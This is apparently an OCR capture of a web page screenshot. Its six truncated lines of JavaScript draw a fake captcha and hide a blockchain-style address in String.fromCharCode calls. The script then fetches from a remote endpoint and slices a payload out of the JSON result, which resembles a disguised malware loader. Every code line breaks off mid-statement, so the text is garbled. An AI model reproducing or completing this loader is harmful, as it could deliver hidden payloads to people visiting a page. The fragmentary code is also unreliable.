
🗂 Hash:
81be167f50b5f1a28d8b8be
2026-05-13
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(